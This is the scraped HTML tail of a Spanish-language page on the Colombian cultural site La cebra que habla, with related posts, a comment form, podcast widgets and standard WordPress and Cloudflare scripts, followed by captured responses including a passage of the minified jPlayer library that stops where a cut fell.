                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Revoluciones tecnológicas" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Melodías" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a08666ed891ccc87da26ce8c4ce9cbcd" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='10391' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-10391-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#dbb7bab8beb9a9baaaaebeb3bab9b7ba9bbcb6bab2b7f5b8b4b6"><span class="__cf_email__" data-cfemail="ed818c8e888f9f8c9c9888858c8f818cad8a808c8481c38e8280">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696cb8ab14f79
    -->

    <link rel='stylesheet' id='mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://lacebraquehabla.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://lacebraquehabla.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"79bd729eba","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10391]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 05:40:43 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -526
content:
{"10391":910}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js
body_size: 15409
content:
/*! jPlayer 2.8.4 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.8.4",needFlash:"2.8.3",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; 